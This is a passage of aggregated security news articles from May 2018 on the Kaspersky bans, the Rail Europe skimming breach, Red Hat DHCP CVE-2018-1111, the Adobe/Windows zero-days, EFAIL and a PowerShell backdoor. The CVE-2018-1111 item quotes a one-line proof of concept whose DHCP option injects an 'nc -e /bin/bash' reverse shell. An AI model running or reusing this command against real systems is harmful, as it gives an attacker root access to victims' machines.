Experts explained that the flaw did not allow attackers to execute system commands or gain sensitive information like decryption keys on the recipients’ system.
After Signal fixed the issue, the researcher analyzed the file’s history and discovered the patch leverages a regex function to validate URLs.
The applied “patch” already existed in the application, but was probably accidentally removed in a commit on April 10th to fix an issue with linking.
The experts are concerned about that regex and they are afraid someone might exploit it.
The Signal app continues to be the most secure choice for encrypted communication.
Dutch Government plans to phase out the use of Kaspersky solutions
16.5.2018 securityaffairs BigBrothers
Dutch Government plans to phase out the use of Kaspersky solutions while the security firm confirmed that its code infrastructure is going to move to Switzerland.
The antivirus firm Kaspersky Lab made the headlines again, the company confirmed that its code infrastructure is going to move to Switzerland. The news arrives just after the comment from the Netherlands government of the risks associated with the usage of Kaspersky Lab software.
Dutch government announced on Monday it plans to phase out the use of anti-virus software developed by Kaspersky Labs “as a precautionary measure” and recommending companies involved in the protection of critical infrastructure to do the same.
Dutch Government fear the aggressive Russian cyber strategy cyber that targets among others the country interests.
“In a letter to parliament, Justice Minister Ferdinand Grapperhaus said the decision was made because the Russian government had an “offensive cyber programme that targets among others the Netherlands and Dutch interests”.” reported The New York Times.
“He also said Moscow-based Kaspersky was subject to Russian laws that could oblige it to comply with Russian state interests.”
In response to the accusations from several governments, Kaspersky is moving a number of its core activities from Russia to Switzerland as part of its “Global Transparency Initiative.” It has been estimated that the overall costs of the transfer are $12m.
“The (Dutch) cabinet has carried out an independent review and analysis and made a careful decision on that basis,” Grapperhaus said. “Although there are no concrete cases of misuse known in the Netherlands, it cannot be excluded.”
Grapperhaus explained the Dutch government would consider revising the decision “if circumstances justify” doing so.
The U.S. DHS ban on the use of Kaspersky software by the U.S. Federal government in 2017, while Kaspersky continues to deny any cooperation with Russian intelligence,
Britain’s National Cyber Security Centre for agencies and organizations also suggests avoiding the usage of Kaspersky solutions for the protection of systems that manage classified information.
In December, Lithuania announced it will ban the products of the cybersecurity giant Kaspersky from computers in critical infrastructure.
In April, Twitter banned Kaspersky from advertising on its platform citing DHS ban for its alleged ties with Russian intelligence agencies.
Rail Europe North America hit by payment card data breach
16.5.2018 securityaffairs Incindent
Rail Europe North America (RENA) notifies customers of a security breach, crooks compromised its website with a malware used to siphon payment card data.
The website allows users to buy European train tickets, according to the company the data breach lasted at least three months (between November 29, 2017 and February 16, 2018), the incident exposed also customers’ payment card data.
“Rail Europe North America Inc. (“RENA” or “we”) is writing to let you, as a customer of RENA, know about a recent data security incident that may have involved your credit card or debit card information and other personal information” reads the notice sent by the company to its customers.
“On February 16, 2018, as a result of a query from one of our banks, we discovered that beginning on November 29, 2017, through February 16, 2018, unauthorized persons gained unauthorized access to our ecommerce websites’ IT platform. Upon discovery that this malicious intrusion may have compromised users’ personal information, we immediately cut off from the Internet all compromised servers on February 16, 2018, and engaged information security experts to assist with forensic analysis, system restoration and security hardening”
According to the notice of data breach, hackers accessed registered users’ personal information including name, gender, delivery address, invoicing address, telephone number, email address, credit/debit card number, expiration date and CVV of customers, and, in some cases, username and password.

The security breach was discovered after a bank inquiry informed the organization of an attack.
“In this case, however, the hackers were able to affect the front end of the Rail Europe website with ‘skimming’ malware, meaning customers gave payment and other information directly to the hackers through the website,” said Comparitech privacy advocate Paul Bischoff. “While the details haven’t been fully disclosed, the fact that this went on for three months shows a clear lack of security by Rail Europe.”
RENA replaced and rebuilt all compromised systems from known safe code, it also removed any potentially untrusted components. The IT staff changed passwords on all systems and applications, improved security controls and renewed digital certificates.
“RENA has also provided notice to the credit card brands and our credit/debit card transaction processors.” continues the notice.
“In addition, we are offering identity theft protection services through ID Experts®, the data breach and recovery services expert, to provide you with MyIDCare™. MyIDCare services include: 12 months of Credit and CyberScan monitoring, a $1,000,000 insurance reimbursement policy, exclusive educational materials and fully managed id theft recovery services.”
Anonymous defaced Russia govt website against Telegram ban
16.5.2018 securityaffairs BigBrothers
Anonymous collective hacked and defaced the subdomain of the Russia’s Federal Agency for International Cooperation (Rossotrudnichestvo) site to protest against the government censorship, with a specific reference to the ban on Telegram.
Anonymous hacked the official website of Russia’s Federal Agency for International Cooperation (Rossotrudnichestvo), the cyber attack occurred on May 10th (Rossotrudnichestvo). The popular collective hacked and defaced the subdomain of the site to protest against the government censorship, with a specific reference to the ban on Telegram. Last month, the Russian authorities blocked the Telegram app in the country because the company refused to hand over encryption keys of its users to Federal Security Service (FSB) of Russia for investigation purposes.
“The website of a government agency tasked with promoting Russia’s image abroad has been hijacked by hackers who posted a message with a threat against the state body involved in a campaign to block a popular messaging app.” reads The Moscow Times.
Since May 3rd, 2018, Russia’s media and communication regularity authority Roskomnadzor blocked over 50 virtual private networks (VPNs), Web Proxies and Anonymizing networks.
Anonymous defaced one of the subdomains of Rossotrudnichestvo, the hackers published the NSFW image and several messages against the ongoing government censorship.
“Greetings, Roskomnadzor. Your recent destructive actions against Runet led us to the idea that you are just a handful of incompetent brainless worms. You no longer have to be able to continue this pointless vandalism. Consider this as our last warning. Yours, Anonymous.” reads the message published on the defaced domain.

Source: Hackread.com
“That defacement was accompanied by the image of a cartoon character wearing a Roskomnadzor arm patch using a flamethrower on the “internet,” as well as a symbol of Telegram founder Pavel Durov’s “Digital Resistance” which he declared against political censorship.” continues the media outlet.
Currently, the Rossotrudnichestvo website is up and active, while the defaced subdomain prev.rs.gov.ru was offline.
Red Hat Linux DHCP Client affected by a command injection flaw, patch it now!
16.5.2018 securityaffairs Vulnerebility
Red Hat has announced a critical vulnerability in its DHCP client tracked as CVE-2018-1111 that could be exploited by attackers to execute arbitrary commands with root privileges on targeted systems.
Felix Wilhelm from the Google security team discovered a critical remote command injection vulnerability in the DHCP client implementation of Red Hat Linux, the issue also affects other distros based on it like Fedora.
The vulnerability, tracked as CVE-2018-1111, could be exploited by attackers to execute arbitrary commands with root privileges on targeted systems.
Felix Wilhelm
@_fel1x
CVE 2018-1111 is a pretty bad DHCP remote root command injection affecting Red Hat derivates: https://access.redhat.com/security/vulnerabilities/3442151 …. Exploit fits in a tweet so you should patch as soon as possible.
3:54 PM - May 15, 2018
450
474 people are talking about this
Twitter Ads info and privacy
“Red Hat has been made aware of a command injection flaw found in a script included in the DHCP client (dhclient) packages in Red Hat Enterprise Linux 6 and 7.” reads the security advisory published by Red Hat.
“A malicious DHCP server, or an attacker on the local network able to spoof DHCP responses, could use this flaw to execute arbitrary commands with root privileges on systems using NetworkManager which is configured to obtain network configuration using the DHCP protocol.”
The DHCP client application receives network configuration parameters, including IP address and DNS servers, from the DHCP (Dynamic Host Control Protocol) server.
The CVE-2018-1111 command injection flaw resides in the NetworkManager integration script of the DHCP client packages in Red Hat Enterprise Linux.
The researcher Barkın Kılıç published a PoC for the CVE-2018-1111, in the last screenshot the attacker accesses the shell as root.

Barkın Kılıç
@Barknkilic
#CVE-2018-1111 tweetable PoC :) dnsmasq --interface=eth0 --bind-interfaces --except-interface=lo --dhcp-range=10.1.1.1,10.1.1.10,1h --conf-file=/dev/null --dhcp-option=6,10.1.1.1 --dhcp-option=3,10.1.1.1 --dhcp-option="252,x'&nc -e /bin/bash 10.1.1.1 1337 #" cc: @cnbrkbolat
9:21 PM - May 15, 2018
824
661 people are talking about this
Twitter Ads info and privacy
Wilhelm did not release a PoC exploit code, but he explained that is so short in length that it even can fit in a tweet.
According to Wilhelm, an attacker using a malicious DHCP server, or connected to the same network as the victim, can exploit this vulnerability by spoofing DHCP responses, eventually allowing them to run arbitrary commands with root privileges on the victim’s system running vulnerable DHCP client.
The vulnerability affects Red Hat Enterprise Linux 6 and 7, admins should update their packages to the newer versions as soon as they are available.
“Users have the option to remove or disable the vulnerable script, but this will prevent certain configuration parameters provided by the DHCP server from being configured on a local system, such as addresses of the local NTP or NIS servers,” Red Hat warns.
Below the full list of affected RHEL versions:
Advanced Update Support 6.4; Extended Update Support 7.3; Advanced Update Support 6.6; Red Hat Enterprise Linux 6; Extended Update Support 6.7; Advanced Update Support 7.2; Server TUS (v.6.6); RHEL 7; Extended Update Support 7.4; Virtualization 4 Management Agent for RHEL 7 Hosts; Advanced Update Support 6.5; and Linux Server TUS (v. 7.2).
Red Hat’s update services for SAP Solutions on x86 and IBM Power architectures are also affected.
Fedora has already released new versions of DHCP packages containing fixes for Fedora 26, 27, and 28.
Other Linux distros like OpenSUSE and Ubuntu are not affected by the vulnerability because their DHCP client implementation doesn’t include NetworkManager integration script by default.
Mysterious hackers ingenuously reveal two Zero-Days to security community
16.5.2018 securityaffairs Vulnerebility
Mysterious hackers ingenuously reveal two zero-days to the security community, experts collaborated to promptly fix them.
Anton Cherepanov, security expert form ESET researcher, discovered two zero-days while analyzing a malicious PDF, according to the researcher the mysterious hacker(s) were still working on the exploits.
The malicious PDF was discovered late in March 2018 (Two suspicious PDF samples zero-day 1, zero-day 2), the analysis of the document revealed it was exploiting two previously unknown vulnerabilities, a remote-code execution vulnerability in Adobe Reader and a Windows privilege escalation flaw.
“The use of the combined vulnerabilities is extremely powerful, as it allows an attacker to execute arbitrary code with the highest possible privileges on the vulnerable target, and with only the most minimal of user interaction. APT groups regularly use such combinations to perform their attacks, such as in the Sednit campaign from last year.” reads the analysis published by ESET.
“The sample does not contain a final payload, which may suggest that it was caught during its early development stages,” Cherepanov said.
ESET shared its discovery with the Microsoft Security Response Center, Windows Defender ATP research team, and Adobe Product Security Incident Response Team as they fixed these bugs.
The two zero-days were tracked as CVE-2018-4990, that affected Adobe Acrobat/Reader PDF viewer, and as CVE-2018-8120 that affected the Win32k component of Windows.
By chaining the two vulnerabilities it was possible to escape the Adobe’s sandbox protection and execute arbitrary code inside Adobe Acrobat/Reader.
“The malicious PDF sample embeds JavaScript code that controls the whole exploitation process. Once the PDF file is opened, the JavaScript code is executed,” states the report published by ESET.
Below the steps composing the attack chain:
The victim receives and opens a weaponized PDF file
Once the user opened the PDF, a malicious JavaScript code will execute.
JavaScript code manipulates a button object
The Button object contains a specially-crafted JPEG2000 image, triggers a double-free vulnerability in Adobe Acrobat/Reader.
JavaScript code uses heap-spray techniques to obtain read and write memory access
JavaScript code then interacts with Adobe Reader’s JavaScript engine
The attacker uses the engine’s native assembly instructions (ROP gadgets) to execute its own native shellcode.
Shellcode initializes a PE file embedded in the PDF
Once the attacker has exploited the Adobe Reader vulnerability, he will leverage the Window zero-day flaw to escape the sandbox. The Microsoft Win32k zero-day allows the attacker to elevate the privilege of the PE file to run, which is run in kernel mode, escaping the Adobe Acrobat/Reader sandbox and gaining system-level access.
Even if the chain of the zero-days could be very dangerous, the developers allowed the security community to detect them by uploading it to a known virus scanning engine aiming to test its evasion capability.

The two zero-days have been already patched, Microsoft addressed the CVE-2018-8120 with the release of the May 2018 Patch Tuesday, Adobe patched the CVE-2018-4990 this week.
“Initially, ESET researchers discovered the PDF sample when it was uploaded to a public repository of malicious samples. The sample does not contain a final payload, which may suggest that it was caught during its early development stages.” concludes the report.
“Even though the sample does not contain a real malicious final payload, which may suggest that it was caught during its early development stages, the author(s) demonstrated a high level of skills in vulnerability discovery and exploit writing.”
Symantec Shares More Information on Internal Investigation
15.5.2018 securityweek IT
Symantec shares gained nearly 10 percent on Monday in anticipation of a conference call that promised to provide more information regarding the internal investigation announced by the company last week.
Along with its financial results for the fourth quarter and full year, Symantec told investors last week that the Audit Committee of the Board of Directors had launched an investigation as a result of concerns raised by a former employee.
The company initially did not share any additional information, except that the Securities and Exchange Commission (SEC) had been notified and that the probe would likely prevent it from filing its annual 10-K report with the SEC in a timely manner.
Symantec shares dropped roughly 20 percent to less than $24 after the announcement was made on Thursday, and on Friday shares dove 33 percent, reaching just over $19.
A conference call announced for Monday afternoon helped the company gain nearly 10 percent, closing at $21.40.
While many expected Symantec to provide details on its internal probe, the company did not answer any questions on the matter. A statement published by the company does, however, reveal that the investigation is related to “concerns raised by a former employee regarding the Company’s public disclosures including commentary on historical financial results, its reporting of certain Non-GAAP measures including those that could impact executive compensation programs, certain forward-looking statements, stock trading plans and retaliation.”
The company says it cannot predict the duration of the investigation or the outcome, which could have an impact on financial results and guidance.
The cybersecurity firm says it does not anticipate a material adverse impact on its historical financial statements.
In response to news of the internal probe, investor rights law firm Rosen Law Firm announced the preparation of a class action to recover losses suffered by Symantec investors. Rosen says it’s investigating allegations that Symantec “may have issued materially misleading business information to the investing public.”
Adobe Patches Two Dozen Critical Flaws in Acrobat, Reader
14.5.2018 securityweek Vulnerebility
Updates released on Monday by Adobe for its Acrobat, Reader and Photoshop products patch nearly 50 vulnerabilities, including critical flaws that allow arbitrary code execution.
A total of 47 security holes have been addressed in the Windows and macOS versions of Acrobat DC (Consumer and Classic 2015), Acrobat Reader DC (Consumer and Classic 2015), Acrobat 2017, and Acrobat Reader 2017. The flaws have been resolved with the release of versions 2018.011.20040, 2017.011.30080 and 2015.006.30418.
The vulnerabilities include 24 critical memory corruptions that allow arbitrary code execution in the context of the targeted user, and various types of “important” issues that can lead to information disclosure or security bypasses.
Independent experts and researchers from Cisco Talos, ESET, Kaspersky, Check Point, Palo Alto Networks, Tencent, Knownsec 404 Security Team, Cybellum and Cure53 have been credited for responsibly disclosing the flaws patched with the latest Acrobat and Reader releases. Many of the security bugs were reported to Adobe through Trend Micro’s Zero Day Initiative (ZDI).
Adobe also informed customers that support for Acrobat and Reader 11.x ended on October 15, 2017, and that version 11.0.23 is the final release for these branches. Users have been advised to update to the latest versions of Acrobat DC and Acrobat Reader DC.
Adobe has also released security updates for the Windows and macOS versions of Photoshop CC to address a flaw reported by researcher Giwan Go.
Photoshop CC 2018 version 19.1.4 and Photoshop CC 2017 version 18.1.4 fix a critical out-of-bounds write issue that can be exploited for arbitrary code execution in the context of the targeted user.
Earlier this month, Adobe patched several vulnerabilities in its Flash Player, Creative Cloud and Connect products with the company’s Patch Tuesday updates.
The previous round of security updates for Acrobat and Reader resolved 39 vulnerabilities. However, those updates had been assigned a priority rating of “2,” which makes them less likely to be exploited, while the latest patches have been given a priority rating of “1,” which means exploitation is more likely and users should update as soon as possible.
Emails Encrypted With OpenPGP, S/MIME Vulnerable to New Attacks
14.5.2018 securityweek Attack
Researchers from three universities in Germany and Belgium say they have discovered attack methods that can be used by malicious actors to read emails encrypted with OpenPGP and S/MIME, but some believe the claims are overblown.
The team of researchers who discovered the attacks were initially planning on disclosing details on Tuesday morning, but they later decided to make their findings public sooner as a result of speculation and third parties leaking information.
OpenPGP is an encryption standard that is often used by individuals and organizations to protect emails and other types of communications against eavesdropping. S/MIME (Secure/Multipurpose Internet Mail Extensions) is a standard that is more commonly used to secure email in enterprise environments.
According to researchers, there are some vulnerabilities in OpenPGP and S/MIME that can be exploited to exfiltrate plain text from encrypted emails, including messages sent by the targeted user in the past.EFAIL attack on PGP and S/MIME
There are two variations of this attack, which experts have dubbed EFAIL. Both require the attacker to be able to intercept encrypted emails, either via man-in-the-middle (MitM) attacks, by hacking email accounts, or through compromised SMTP servers. The attacker then manipulates the ciphertext in the harvested emails and sends a modified message containing custom HTML code to the original receiver or sender.
The first method, which involves direct exfiltration, leverages vulnerabilities in the Apple Mail (for iOS and macOS) and Mozilla Thunderbird email clients. In this attack, the hacker sends the targeted user a specially crafted multipart email with three HTML body parts. When the victim’s client opens and decrypts the email, the attacker’s code causes the application to send the text to the attacker’s server.
The second method, named a CBC/CFB gadget attack, abuses vulnerabilities in the OpenPGP (CVE-2017-17688) and S/MIME (CVE-2017-17689) specifications. In both cases the victim needs to be in possession of their private key – the method cannot be used to recover encrypted messages if the private key has been lost.
“Once [the victim] opens the email in his client, the manipulated ciphertext will be decrypted – first the private key of the victim is used to decrypt the session key s, and then this session key is used to decrypt the manipulated ciphertext c. The decrypted plaintext now contains, due to the manipulations, an exfiltration channel (e.g., an HTML hyperlink) that will send the decrypted plaintext as a whole or in parts to the attacker,” researchers wrote in their paper on EFAIL.
Experts say the direct exfiltration technique is efficient against both PGP and S/MIME, while the second method works against PGP with a success rate of one in three attempts. On the other hand, the CBC/CFB gadget attacks could become more efficient against PGP as well once more research is conducted.
The EFAIL attack is said to work against 25 of 35 tested S/MIME email clients and 10 of 28 tested OpenPGP clients.
Just as the researchers announced their intention to disclose the details of these vulnerabilities, the EFF published a blog post telling users to “immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email” and use alternatives, such as Signal, for secure communications.
However, some members of the industry believe the EFF’s alert and the researchers’ claims are overblown, noting that EFAIL attacks are actually possible due to how email clients implement PGP and they can be mitigated by not using HTML for incoming emails.
Cryptography expert Matthew Green believes EFAIL poses a bigger risk to enterprises that use S/MIME, describing the attack on this standard as “straightforward.”
Medium-term mitigations proposed by the researchers who discovered EFAIL involve patches released by email client developers, but they believe the mitigations implemented by each vendor “may or may not prevent the attacks.” As for long-term mitigations, they believe changes will need to be made to the OpenPGP and S/MIME standards themselves.
New PowerShell Backdoor Discovered
14.5.2018 securityweek Virus
A recently detected PowerShell backdoor can steal information and execute various commands on the infected machines.
Dubbed PRB-Backdoor, the malware has been distributed via a Word document containing malicious macros. The document was named “Egyptairplus.doc” and was initially believed to deliver malware linked to the MuddyWater campaigns targeting the Middle East.
Analysis of the document’s macro revealed a function called Worker(), designed to call multiple other functions embedded in the document, to ultimately run a PowerShell command.
The command would look within the document for a chunk of embedded data that is Base64 encoded and decodes it, the security researcher behind Security 0wnage explains. This eventually results in an obfuscated PowerShell script.
“Replacing iex with Write-Output and running this code will result in a second layer PowerShell script that is shown earlier in the blog and has similarities with MuddyWater code due to the use of the Character Substitution functions,” the security researcher notes.
Replacing all the iex with Write-Output reveals more readable code that still contains encoded chunks of data. Further analysis of the code revealed an Invoker.ps1 script designed to decrypt the main backdoor code.
The backdoor contains over 2000 lines of code when properly formatted. Because of the main function is named PRB, the researcher decided to call the malware PRB-Backdoor.
Although execution of the sample in a sandbox did not reveal network communication, the code does include a variable that appears to point to the main domain that the backdoor communicates with to retrieve commands, namely outl00k[.]net.
The researcher discovered that the email address used to register the domain was also used for the domain LinLedin[.]net. The researcher also found the IPs the two domains were resolving to, but no additional information on either of them was discovered.
Looking into the PRB-Backdoor code, the security researcher found functions supposedly related to initial communication and registration with the command and control (C&C) server, along with a function designed to retrieve the browsing history from different browsers, including Chrome, Internet Explorer, and Firefox.
Other functions revealed the backdoor’s ability to steal passwords, write files to disk, read files, update itself, launch a shell, log keystrokes, take a screenshot of the screen, get the system info, and more.
“The PRB-Backdoor seems to be a very interesting piece of malware that is aimed to run on the victim machine and gather information, steal passwords, log keystrokes and perform many other functions. I could not find any reference to the backdoor or its code in any public source,” the researcher notes.
Facebook Suspends 200 Apps Over Data Misuse
14.5.2018 securityweek Social
Facebook said Monday it has suspended "around 200" apps on its platform as part of an investigation into misuse of private user data.
The investigation was launched after revelations that political consulting firm Cambridge Analytica hijacked data on some 87 million Facebook users as it worked on Donald Trump's 2016 campaign.
"The investigation process is in full swing," said an online statement from Facebook product partnerships vice president Ime Archibong.
"We have large teams of internal and external experts working hard to investigate these apps as quickly as possible. To date thousands of apps have been investigated and around 200 have been suspended -- pending a thorough investigation into whether they did in fact misuse any data."
Archibong added that "where we find evidence that these or other apps did misuse data, we will ban them and notify people via this website."
The revelations over Cambridge Analytica have prompted investigations on both sides of the Atlantic and led Facebook to tighten its policies on how personal data is shared and accessed.
Facebook made a policy change in 2014 limiting access to user data but noted that some applications still had data it had obtained prior to the revision.
"There is a lot more work to be done to find all the apps that may have misused people's Facebook data -- and it will take time," Archibong said.
Behind the Scenes in the Deceptive App Wars
14.5.2018 securityweek IT
All is not well in the app ecosphere. That ecosphere comprises a large number of useful apps that benefit users, and an unknown number of apps that deceive users. The latter are sometimes described potentially unwanted programs, or PUPs. Both categories need to make money: good apps are upfront with how this is achieved; deceptive apps hide the process.
In recent years there has been an increasing effort to cleanse the ecosphere of deceptive apps. The anti-virus (AV) industry has taken a more aggressive stance in flagging and sometimes removing what it calls PUPs; the Clean Software Alliance (CSA) was founded to help guide app developers away from the dark side; and a new firm, AppEsteem, certifies good apps and calls out bad apps in its ‘Deceptor’ program.
One name figures throughout: Dennis Batchelder. He is currently president of the AV-dominated Anti-Malware Testing Standards Organization (AMTSO); was a leading light in the formation, and until recently a member of the advisory board, of the CSA; and is the founder of AppEsteem.
But there has been a falling out between the CSA and AppEsteem.
The CSA
The CSA was officially launched in the Fall of 2015, although it had already been on the drawing board for over a year. Batchelder was instrumental in getting it started while he was working for Microsoft, where he was director, program management until April 2016.
The CSA was introduced during VB2015 with a joint presentation from Microsoft and Google, demonstrating early support from the industry’s big-hitters.
“As a 501(c)(6) nonprofit trade association,” writes the CSA on its website, “the CSA works to advance the interests of the software development community through the establishment and enforcement of guidelines, policies and technology tools that balance the software industry’s needs while preserving user choice and user control.”
In other words, it seeks to develop an app ecosphere where honest developers can be fairly recompensed, via monetization, for their labor. However, it provides very little information on its website. It does not, for example, list the members of the trade association, nor give any indication on how it will enforce its guidelines and policies on recalcitrant apps.
AppEsteem
Founded by Batchelder in 2016, AppEsteem is primarily an app certification organization – it certifies clean apps. However, since a carrot works best when supported by a stick, AppEsteem also calls out those apps it considers to be deceptive and therefore potentially harmful to users.
Batchelder hoped that the CSA and AppEsteem could work together (he was on the advisory board of the former and is president of the latter). The CSA could provide recommendations and industry support on classification criteria, and AppEsteem – at one step removed – could provide the enforcement element apparently missing in the CSA.
AppEsteem maintains what it calls the ‘deceptor list’; a list of apps that in its own judgement use deceptive means to increase their monetization potential. At the time of writing, there are more than 300 apps on the deceptor list. It also actively encourages AV firms to use this list in their own attempts at blocking PUPs.
There is a difficult balance. Deceptive app developers will object to being included on a public shaming list. Apps that get clean need to be removed in a timely fashion. New methods of deception need to be recognized and included in the bad behavior criteria.
It is, in short, a process wide open for criticism from app developers who are called out.
CSA criticizes AppEsteem
Criticism came last week from an unexpected source – from the CSA. On 10 May 2018, the CSA published a remarkably negative report on AppEsteem’s ‘deceptor’ program titled, CSA Review of AppEsteem Programs. It was, said the CSA, “triggered by a groundswell of complaints and expressions of concern received by the CSA from industry members regarding this program.”
The report is largely – although not entirely – negative. It raises some interesting points. The ‘groundswell of complaints’ is to be expected; particularly from the apps and the app developers called out for being deceptive.
However, concern over some other elements seem valid. AppEsteem does not seem keen to call out AV products, even when they appear to use ‘deceptive’ practices (consider, for example, the ease with which the user can download one product and find that McAfee has also been downloaded).
Furthermore, if certification is annual, a certified app could introduce deceptive practices immediately after certification that would go undetected (would effectively be allowed) for 12 months. “There is no more deceptive or risky behavior than that,” notes the report.
The CSA report makes four proposals. AppEsteem should: refocus efforts on certification; work with the CSA to devise consensus‐built ‘minbar’ criteria; balance violator identification and remediation; and embrace oversight and dispute resolution.
‘Oversight’ implies external management. Refocusing on certification implies abandoning the deceptor app listing. And ‘work with the CSA’ implies that AppEsteem should take its direction from the CSA. If not quite a power grab, the report attempts to neutralize the enforcement element of AppEsteem.
AppEsteem’s response
AppEsteem’s first response was for Batchelder to resign from the CSA advisory board. “I unable to figure out how to remain on the CSA Advisory Board in good conscience,” he wrote to the CSA. “Which sucks, as I’ve pushed for CSA to get operational and remain relevant, sent potential members its way, and worked hard to help it succeed. But being an advisor of an incorporator-status organization who is conducting a ‘confidential’ investigation into AppEsteem’s certification program without involving AppEsteem makes no sense at all.”
AppEsteem’s second response was to establish CleanApps.org; which is effectively an alternative to the CSA. “AppEsteem needs CSA,” comments one source who asked to be anonymous, “or at least some organization that can provide guidelines and some kind of oversight of what AppEsteem is doing… It seems that this new player is in fact a company created by Dennis trying to get rid of CSA.”
That partly makes sense. If AppEsteem cannot work with the CSA, it must find a similar organization it can work with. “After I disengaged from CSA, Batchelder told SecurityWeek, “we realized that AppEsteem had to find a way to get the vendor voice and to reassure them that we’re doing things fairly (the stuff we had hoped CSA would do). So, I incorporated CleanApps.org and recruited its first board from some of our customers (I know, it’s like a soap opera), and then resigned/handed it over once the board launched. Our goal is that once CleanApps.org launches, we’ll give them insight into our operations.”
To the CSA, he wrote in February, “I wanted to let you know that we have determined that it’s in best interests of both ourselves, our customers, and the vendor community if we had oversight and a ‘voice’ specifically representing the vendor community… We won’t become a member or hold any position in CleanApps.org; they will self-govern.” (He has since made it clear that he does not mean ‘oversight’ in any controlling manner.)
AppEsteem’s position seems to be that the app ecosphere requires three organizations: AppEsteem to enforce good behavior among the app developers; the CSA to represent the market in which apps operate; and CleanApps to represent the apps and app developers.
But it is clearly concerned over the current relevance of the CSA. “I think the biggest hole with CSA,” Batchelder told SecurityWeek, “is that they never finished forming: it’s still just… as the only member, and what we felt was that when [that member] had an issue with us, CSA went negative… it’s problematic to us that they’re not formed after four years.”
If AppEsteem needs something like the CSA to be effective, the CSA needs something like AppEsteem to be relevant.
AppEsteem’s third response is a short blog posted on the same day as CSA published its report – Thursday, 10 May 2018. There is no indication of any rapprochement with the CSA. “But we also want to be clear,” writes the author: “if you think it’s fine to treat consumers as exploitable targets for deceptive and aggressive software, we totally understand your desire for us to leave you alone. We strongly suggest you either get on board or find something else to do with your time, as we’re going to continue to tune our Deceptor program to find even more effective ways to disrupt your ability to hurt consumers.”
The way forward
It is hard to see how any outright deceptive app produced by developers simply out to get as much money as possible will ever be persuaded by force of argument alone to abandon deceptive practices. This seems to be the approach of the CSA; and it appears – on the evidence of its website – to have achieved little in its three to four years of existence.
Indeed, the one and only report the CSA has published is the report criticizing AppEsteem. Before that, the previous publication seems to be ‘update #7’, probably written around March 2016.
If the CSA has achieved anything, it is not saying so. At the very least, it could be urged to be more transparent in its operations and achievements – even a list of members would be useful.
Meantime, if the new CleanApps.org gathers pace and support, the CSA itself will become increasingly irrelevant in the battle against deceptive apps; that is, potentially unwanted programs.
Security Gaps Remain as OT, IT Converge
14.5.2018 securityweek IT
The accelerating digitization of business, driven by compelling commercial arguments, is driving the integration of new information technology (IT) networks with older operational technology (OT) networks. This is introducing new security risks to old technology and old technology practices -- and where the OT is driving a critical manufacturing plant, the new risk is from nation-state actors as well as traditional cyber criminals.
The good news is that many organizations understand the risks and are actively engaged in mitigating those risks. The bad news is the risk mitigation process is far from complete.
Network and content security firm Fortinet commissioned Forrester Consulting to survey the state of converging IT / OT network security. In an associated blog, Fortinet's senior director of product marketing, Peter Newton, explains the cultural difference between IT and OT security: "IT teams have a tendency to just want to throw security technology at the network and call it good. But these networks can be very different, and what works well in one environment can have devastating consequences in the other. For example, an error that opens a port on a switch can have a very different result from one that opens a valve on a boiler."
In January 2018, Forrester queried 429 global decision-makers responsible for the security of their organization’s critical infrastructure from a range of different industries, asking about their IT / OT convergence (PDF) and the security challenges being faced. The result suggests that awareness is high, and steps are in progress (SCADA / ICS security spending is planned to increase by 77%) -- but there is much yet to be done (45% of respondents do not used privileged account management (PAM) for their administrators).
The last issue is particularly relevant given the extent to which converged networks are being opened to third-party suppliers. Sixty-four percent of the companies surveyed provide either complete or high-level access to their SCADA / ICS, including to outsourced suppliers, business partners and government agencies. This seems to be changing, with respondents taking steps to reduce the number of vendors used to provide security functions for IPS, NAC and IoT.
"The number of organizations that now rely on a single vendor to provide a full range of outsourced solutions has jumped from 38% to 47% between 2016 and 2018," comments John Maddison, Fortinet's SVP products and solutions, in a separate blog post.
Coupled with the lack of a PAM solution, the report highlights that 45% of the respondents do not use role-based access control, which provides openings for insider threats. Indeed, internal hackers are considered a greater threat (77% of respondents are extremely or very concerned) than external hackers (70%). The greatest concern is reserved for malware at 77%, with leakage of sensitive or confidential data at 70%.
The security threat is not hypothetical. While there have already been severaal highly-publicized incidents (such as the Ukraine power outages in December 2015, and the U.S. water utility incident in March 2016) the majority of respondents have also experienced a breach. Fifty-six percent of organizations using SCADA / ICS reported a breach in the past year, and only 11% indicated they have never been breached.
SCADA / ICS breaches can have serious consequences. "Sixty-three percent of organizations say the safety of their employees was highly or critically impacted by a SCADA / ICS security breach," notes the report. "Another 58% report major impacts to their organization’s financial stability, and 63% note a serious drag on their ability to operate at a sufficient level."
Solutions to the growing SCADA / ICS risk exist, but require a new approach beyond the traditional IT security approach. IT and OT teams speak different languages for security, comments Newton. Existing OT systems may be running on an obsolete operating system on hardware that is ten or more years old. "But that may be because it only has one job," he explains: "for example, monitoring a thermostat and then throwing a switch when it reaches a critical temperature. That doesn’t require the latest technology, and if it is doing the job it was designed to do, then there is no reason to change it. But because so many of these systems run on proprietary software and use delicate instrumentation, even something as benign as scanning a device for malware can cause it to malfunction."
Solutions do exist, but must be chosen with care. "When considering a security vendor for their SCADA / ICS environments," suggests Newton, "the ability to meet compliance standards and provide end-to-end solutions, along with a reputation for reliability are the most important attributes [the respondents] look for. These organizations are looking for solutions from a variety of vendors, from systems integrators to security manufacturers."
Hackers Divert Funds From Mexico Banks, Amount Unclear: Official
14.5.2018 securityweek Hacking
Hackers have stolen an unknown amount of money from banks in Mexico in a series of cyber attacks on the country's interbank payments system, an official said Monday.
At least five attacks on the Mexican central bank's Interbank Electronic Payments System (SPEI) were carried out in April and May, said Lorenza Martinez, director general of the corporate payments and services system at the central bank.
"Some transactions were introduced that were not recognized by the issuing bank," she told Radio Centro.
"In some cases these transfers made it through to the destination bank and were withdrawn in cash."
She declined to reveal which banks were targeted.
Some Mexican media outlets have put the amount stolen at 400 million pesos ($20.4 million), but Martinez denied those reports.
"The amount is currently being analyzed. Some of the transfers were stopped, and the funds are currently being returned," she said.
She said the money stolen belonged to the banks themselves and that clients' funds were never affected.
The interbank payments system allows banks to make real-time transfers to each other.
They connect via their own computer systems or an external provider -- the point where the attacks appear to have taken place, Martinez said.
After the attacks were detected, banks switched to a slower but more secure method.
No new attacks have been registered since.
Researchers disclosed details of EFAIL attacks on in PGP and S/MIME tools. Experts believe claims are overblown
14.5.2018 securityaffairs Attack
EFAIL attacks – Researchers found critical vulnerabilities in PGP and S/MIME Tools, immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email.
